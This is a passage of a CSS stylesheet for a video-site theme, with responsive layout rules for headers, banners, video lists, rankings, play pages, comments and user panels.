    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
